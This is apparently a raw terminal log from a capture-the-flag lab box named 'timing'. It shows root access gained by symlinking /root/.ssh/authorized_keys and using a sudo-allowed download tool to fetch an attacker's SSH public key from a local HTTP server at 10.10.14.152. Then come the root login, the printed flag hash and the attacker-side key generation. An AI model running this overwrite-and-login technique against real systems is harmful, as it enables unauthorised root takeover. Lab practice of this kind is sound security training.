 aaron@timing:~$ ln -s /root/.ssh/authorized_keys d_funk
[11/134]
aaron@timing:~$ ls
d_funk  user.txt
aaron@timing:~$ sudo -l
Matching Defaults entries for aaron on timing:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User aaron may run the following commands on timing:
    (ALL) NOPASSWD: /usr/bin/netutils
aaron@timing:~$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 1
Enter Url: http://10.10.14.152:8000/d_funk
Initializing download: http://10.10.14.152:8000/d_funk
File size: 562 bytes
Opening output file d_funk
Server unsupported, starting from scratch with one connection.
Starting download

This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'timing.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-147-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed Jan 12 23:43:29 UTC 2022

  System load:  0.06              Processes:             202
  Usage of /:   48.9% of 4.85GB   Users logged in:     1
  Memory usage: 10%               IP address for eth0: 10.10.11.135
  Swap usage:   0%

8 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or pro
xy settings

Last login: Tue Dec  7 12:08:29 2021
root@timing:~# ls
axel  netutils.jar  root.txt
root@timing:~# cat root.txt
22c3e9d42472b01028013442da155f3d
root@timing:~#

┌──(root💀ctf)-[~/.ssh]
└─# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:Dwb8qVSkkoHDj+T4vIMqIOPuaYqLyqkLJ50MlR10UE0 root@ctf
The key's randomart image is:
+---[RSA 3072]----+
| . o=oooE        |
|  =o * o.        |
| +o++ + .        |
|..o .. + .       |
|.o    . S        |
|++o. . o o       |
|*o=.  .   .      |
|B==              |
|^O .             |
+----[SHA256]-----+

┌──(root💀ctf)-[~/.ssh]
└─# ls
id_rsa  id_rsa.pub

┌──(root💀ctf)-[~/.ssh]
└─# cp id_rsa.pub d_funk

┌──(root💀ctf)-[~/.ssh]
└─# ls
d_funk  id_rsa  id_rsa.pub

┌──(root💀ctf)-[~/.ssh]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.135 - - [12/Jan/2022 18:42:47] "GET /d_funk HTTP/1.0" 200 -
10.10.11.135 - - [12/Jan/2022 18:42:47] "GET /d_funk HTTP/1.0" 200 -